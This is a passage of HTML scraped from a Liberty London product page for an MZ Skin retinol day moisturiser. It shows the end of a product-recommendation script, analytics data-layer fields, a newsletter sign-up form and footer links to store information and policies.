var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R425963006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml&quot;,&quot;id&quot;:&quot;000741285&quot;,&quot;price&quot;:99,&quot;brand&quot;:&quot;MZ Skin&quot;,&quot;sku&quot;:&quot;5059900087678&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R425963006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R425963006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000741285&quot;,&quot;item_name&quot;:&quot;HYDRATE &amp; NOURISH Age Defence Retinol Day Moisturiser SPF 30&nbsp;50ml&quot;,&quot;item_brand&quot;:&quot;MZ Skin&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R425963006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:110,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Skincare&quot;,&quot;topcategory&quot;:&quot;Moisturisers&quot;,&quot;subcategory&quot;:&quot;Day Cream&quot;,&quot;brand&quot;:&quot;MZ Skin&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
